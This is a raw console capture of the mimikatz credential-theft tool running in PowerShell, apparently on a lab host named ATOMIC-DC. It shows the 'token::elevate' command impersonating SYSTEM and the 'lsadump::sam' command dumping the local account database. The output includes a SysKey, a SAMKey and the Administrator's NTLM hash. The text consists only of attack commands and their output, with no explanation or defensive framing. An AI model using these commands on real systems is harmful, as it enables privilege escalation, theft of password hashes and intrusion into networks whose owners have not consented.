 mimikatz(powershell) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
736     {0;000003e7} 1 D 32343          NT AUTHORITY\SYSTEM
 -> Impersonated !
 * Process Token : {0;00199f2b} 1 D 25274948    ATOMIC\Admin
52-500  (18g,26p)       Primary
 * Thread Token  : {0;000003e7} 1 D 25341523    NT AUTHORITY\
sonation (Delegation)
mimikatz(powershell) # lsadump::sam
Domain : ATOMIC-DC
SysKey : 4be343f40cbfbab4ab14dab0769c8c77
Local SID : S-1-5-21-2372067235-2515158890-724777517
SAMKey : 27137dfd88861dbe9d437654f599d21a
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 56df9bfe3024dd4eb25b412ead89fe08
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount